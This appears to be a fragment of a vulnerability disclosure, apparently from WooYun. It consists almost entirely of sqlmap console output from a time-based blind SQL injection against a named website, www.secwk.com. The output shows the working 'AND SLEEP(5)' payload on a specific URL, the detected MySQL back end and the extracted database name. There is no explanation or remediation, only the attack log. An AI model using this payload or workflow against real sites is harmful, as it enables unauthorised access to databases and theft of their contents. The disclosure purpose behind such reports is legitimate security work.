 Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.secwk.com:80/petition/info/taskid/132 AND SLEEP(5).html
---
[17:33:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:33:41] [INFO] fetching current database
[17:33:41] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:33:41] [INFO] heuristics detected web page charset 'utf-8'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:33:51] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[17:34:02] [INFO] adjusting time delay to 2 seconds due to good response times
secwk_db
current database:    'secwk_db'
[17:35:17] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\o
utput\www.secwk.com'
[*] shutting down at 17:35:17
www.wooyun.org